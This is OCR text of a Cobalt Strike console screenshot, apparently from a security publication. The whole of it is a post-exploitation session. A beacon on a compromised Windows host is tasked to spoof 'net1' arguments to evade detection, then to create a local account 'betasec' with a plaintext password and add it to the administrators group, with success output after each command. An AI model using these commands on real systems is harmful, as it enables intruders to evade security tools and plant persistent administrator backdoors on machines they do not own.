 Cobalt Strike by Vulkey_Chen
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.0.101 169.254.205.32 * Bid: 91443 Arch: x... 13640 4s
Event Log X Sites X Beacon 169.254.205.32@13640 X
[*] Tasked beacon to spoof 'net1' as '/bypassbypassbypassbypassbypassbypassbypassbypassbypassbypassbypassbypassbypass'
[+] host called home, sent: 104 bytes
beacon> run net1 user betasec 3had0w!@#123 /add
[*] Tasked beacon to run: net1 user betasec 3had0w!@#123 /add
[+] host called home, sent: 53 bytes
[+] received output:
命令成功完成。
beacon> run net1 localgroup administrators betasec /add
[*] Tasked beacon to run: net1 localgroup administrators betasec /add
[+] host called home, sent: 61 bytes
[+] received output:
命令成功完成。
潇湘信安